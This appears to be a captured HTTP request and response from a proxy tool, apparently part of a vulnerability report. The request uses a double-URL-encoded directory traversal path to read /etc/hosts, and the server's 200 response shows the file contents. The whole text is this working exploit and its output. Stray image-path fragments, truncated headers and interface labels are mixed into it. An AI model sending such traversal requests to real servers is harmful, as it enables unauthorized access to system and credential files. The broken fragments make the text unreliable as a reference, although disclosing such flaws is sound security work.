 GET /foo/default/master/..%252F..%252F..%252F..%252F..%252F..%252Fetc%252fhosts HTTP/1.1
Host: loneyer:38091
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103 Sa
DNT: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
Connection: close
? < + > Type a search term
Response
Raw Headers Hex
HTTP/1.1 200
Content-Disposition: inline;filename=f.txt
Content-Type: text/html;charset=UTF-8
Content-Length: 174
Date: Thu, 18 Apr 2019 07:18:20 GMT
Connection: close
127.0.0.1 localhost